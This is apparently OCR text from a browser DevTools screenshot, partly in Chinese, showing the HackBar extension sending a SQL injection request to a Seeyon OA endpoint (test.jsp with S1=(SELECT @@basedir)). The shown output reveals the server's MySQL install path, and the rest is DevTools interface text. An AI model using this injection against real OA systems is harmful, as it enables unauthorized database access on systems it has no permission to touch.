 序号 @@basedir
1 D:\UFseeyon_2020\OA\mysql\bin\..\
HackBar 源代码/来源 网络 元素 控制台 性能 内存 应用 安全 Lighthouse 记录器 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http:// :8001/yyoa/common/js/menu/test.jsp?doType=101&S1=(SELECT%20@@basedir)
Use POST method MODIFY HEADER
控制台 新功能 网络状况 问题
Highlights from the Chrome 116 update
Improved debugging of missing stylesheets
Find and fix issues with missing stylesheets with ease.
Linear timing support in the Easing Editor
new